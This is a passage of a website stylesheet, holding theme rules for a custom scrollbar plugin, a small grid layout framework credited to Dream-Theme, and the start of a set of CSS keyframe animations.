.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -96px -72px;
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -96px -92px;
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -100px -112px;
}
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -100px -128px;
}
/* ---------------------------------------- */
/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-y;
  background-image: -moz-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0.5)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -ms-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  background-repeat: repeat-x;
  background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.5)), color-stop(100%, rgba(255, 255, 255, 0)));
  background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}
/* theme "3d", "3d-dark" */
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 70px;
}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 70px;
}
.mCS-3d.mCSB_scrollTools,
.mCS-3d-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
}
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 8px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.5), inset -1px 0 1px rgba(255, 255, 255, 0.2);
}
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 8px;
}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 8px;
  margin: 4px 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.5), inset 0 -1px 1px rgba(255, 255, 255, 0.2);
}
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 8px;
  margin: 4px auto;
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}
.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}
/* theme "3d-dark" */
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1);
}
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}
.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}
/* ---------------------------------------- */
/* theme: "3d-thick", "3d-thick-dark" */
.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=30)";
  -ms-filter: "alpha(opacity=30)";
}
.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools,
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,
.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  right: 1px;
}
.mCS-3d-thick.mCSB_scrollTools_vertical,
.mCS-3d-thick-dark.mCSB_scrollTools_vertical {
  box-shadow: inset 1px 0 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}
.mCS-3d-thick.mCSB_scrollTools_horizontal,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  bottom: 1px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.5);
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4);
  width: 12px;
  margin: 2px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #555;
}
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  width: auto;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}
/* theme: "3d-thick-dark" */
.mCS-3d-thick-dark.mCSB_scrollTools {
  box-shadow: inset 0 0 14px rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4), inset -1px 0 0 rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #777;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #fff;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}
/* ---------------------------------------- */
/* theme: "minimal", "minimal-dark" */
.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  right: 0;
  margin: 12px 0;
}
.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}
/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  left: 0;
  right: auto;
}
.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}
.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 50px;
}
.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 50px;
}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}
.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}
/* theme: "minimal-dark" */
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}
/* ---------------------------------------- */
/* theme "light-3", "dark-3" */
.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}
.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
}
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 6px;
  margin: 5px 0;
}
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 12px;
}
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 12px;
  margin: 2px 0;
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}
/* theme "dark-3" */
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}
/* ---------------------------------------- */
/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 12px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}
.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  margin: 3px 5px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 6px;
  margin: 5px 3px;
  position: absolute;
  width: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 12px;
  margin: 2px 0;
}
.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}
.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}
.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}
.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}
/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}
/* theme "inset-2", "inset-2-dark" */
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
  border-color: #000;
  border-color: rgba(0, 0, 0, 0.2);
}
/* theme "inset-3", "inset-3-dark" */
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}
/* ---------------------------------------- */
/*!
 * WireFrame v.1.0.rc2 - teeny-tiny leyout framework by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 */
/* #Grid system
================================================== */
.wf-phone-visible,
.wf-mobile-visible {
  display: none;
}
.wf-wrap,
.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.wpb_row {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wf-container {
  font-size: 0;
  line-height: 0;
  word-spacing: -4px;
}
.wf-cell,
.wf-usr-cell,
.footer .widget {
  display: inline-block;
  vertical-align: top;
}
.ancient-ie .wf-cell,
.ancient-ie .wf-usr-cell,
.ancient-ie .footer .widget {
  display: inline;
  zoom: 1;
}
/* !- Cells widths */
.wf-1,
.wf-span-12 {
  width: 100%;
}
.wf-1-2,
.wf-2-4,
.wf-span-6 {
  width: 50%;
}
.wf-1-3,
.wf-span-4 {
  width: 33.3333%;
}
.wf-2-3,
.wf-span-8 {
  width: 66.6667%;
}
.wf-1-4,
.wf-span-3,
.sidebar {
  width: 25%;
}
.content,
.wf-3-4,
.wf-span-9 {
  width: 75%;
}
.wf-1-5 {
  width: 20%;
}
.wf-1-6,
.wf-span-2 {
  width: 16.6667%;
}
.wf-span-1,
.wf-span-10 {
  width: 83.3333%;
}
.wf-span-7 {
  width: 58.3333%;
}
/* Grid system: end */
/* #Layout helpers
================================================== */
.wf-table {
  display: table;
  width: 100%;
}
.wf-tr {
  display: table-row;
}
.wf-td {
  display: table-cell;
  vertical-align: middle;
}
.wf-float-left {
  float: left;
}
.wf-float-right {
  float: right;
}
/* Layout helpers: end */
/* #WireFrame settings
================================================== */
.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.footer .widget {
  padding: 0 22px;
}
.wf-container,
.wf-container-main {
  margin: 0 -22px;
  padding: 0;
}
.wf-wrap {
  max-width: 100%;
  padding: 0 44px;
  margin: 0 auto;
}
/* WireFrame settings: end */
/* #Animation
================================================== */
/*Old animation library*/
/* Scale Up animation */
@-webkit-keyframes mk_scale {
  0% {
    -webkit-transform: scale(0.3);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes mk_scale {
  0% {
    transform: scale(0.3);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
/* Fade In animation */
@-webkit-keyframes mk_fade {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}
@keyframes mk_fade {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}
/* Left to Right animation */
@-webkit-keyframes mk_left_to_right {
  0% {
    -webkit-transform: translate(-20px, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes mk_left_to_right {
  0% {
    transform: translate(-20px, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right To Left animation */
@-webkit-keyframes mk_right_to_left {
  0% {
    -webkit-transform: translate(20px, 0);
    opacity: 0;
  }
  100% {
